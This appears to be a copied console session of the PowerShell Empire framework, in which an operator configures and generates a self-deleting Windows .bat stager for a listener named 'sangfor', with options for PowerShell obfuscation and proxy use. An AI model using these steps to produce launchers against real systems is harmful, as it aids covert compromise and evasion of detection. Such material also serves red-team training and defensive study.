 (Empire) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > set Listener sangfor
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True sangfor Listener to generate stager for.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat